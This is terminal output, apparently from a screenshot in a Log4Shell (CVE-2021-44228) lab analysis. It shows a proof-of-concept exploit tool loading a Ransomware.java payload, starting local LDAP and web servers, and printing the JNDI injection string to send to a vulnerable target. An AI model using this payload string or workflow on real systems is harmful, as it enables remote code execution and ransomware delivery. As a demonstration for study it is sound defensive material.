 kali@kali: ~/Desktop/log4shell-analysis/exploit
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/log4shell-analysis/exploit]
└─$ python3 exploit.py ./payloads/Ransomware.java --ip localhost --port 8000 --ncport 9001
[!] CVE: CVE-2021-44228
[!] Log4j vulnerability POC tool
Loading malicious code file ./payloads/Ransomware.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Ransomware.java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389